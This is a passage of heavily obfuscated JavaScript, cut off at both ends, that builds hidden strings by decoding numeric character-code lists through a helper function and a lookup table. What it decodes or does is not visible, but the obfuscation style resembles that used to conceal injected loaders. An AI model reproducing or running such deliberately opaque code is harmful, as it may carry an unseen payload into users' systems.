1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eef